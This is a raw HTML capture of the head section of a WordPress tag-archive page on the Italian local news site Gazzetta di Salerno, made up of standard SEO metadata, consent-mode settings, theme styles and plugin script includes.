

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/femore/
body_size: 47101
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>femore Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c.jpg"/>
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="467" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-03-30 10:43:10"/>
<meta property="og:article:modified_time" content="2022-03-30 10:43:10"/>
<meta property="og:article:tag" content="anziani"/>
<meta property="og:article:tag" content="chirurgia"/>
<meta property="og:article:tag" content="endoprotesi"/>
<meta property="og:article:tag" content="femore"/>
<meta property="og:article:tag" content="frattura"/>
<meta property="og:article:tag" content="medicina"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="orttopedia"/>
<meta property="og:article:tag" content="ospedale ruggi"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="salute"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/femore/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/femore/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/femore/","url":"https://www.gazzettadisalerno.it/tag/femore/","name":"femore Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/femore/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/femore/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/femore/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/femore/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c.jpg","width":700,"height":467,"caption":"Una veduta esterna dell'ospedale Ruggi d'Aragona di Salerno, in una foto tratta dal sito della struttura ospedaliera, 5 maggio 2018. E' una polacca di 33 anni residente a Giffoni Valle Piana (Salerno), la donna che nella serata del 4 maggio, eludendo la sorveglianza interna, ha prelevato il proprio bambino di circa un mese dall'ospedale Ruggi d'Aragona facendo poi perdere le tracce. La donna, al momento del parto avvenuto il 28 marzo scorso, è apparsa subito in un evidente stato di ebbrezza alcolica che ha fatto scattare la segnalazione al Tribunale dei Minorenni di Salerno già a conoscenza, peraltro, della delicata situazione della donna, che ha altri due figli non affidati a lei. Di qui la disposizione del tribunale che le consentiva solo di allattare il figlio in ospedale ma non di portarlo a casa. ANSA/ SITO OSPEDALE RUGGI D'ARAGONA +++ HO - NO SALES, EDITORIAL USE ONLY +++"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/femore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"femore"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; femore Feed del tag" href="https://www.gazzettadisalerno.it/tag/femore/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
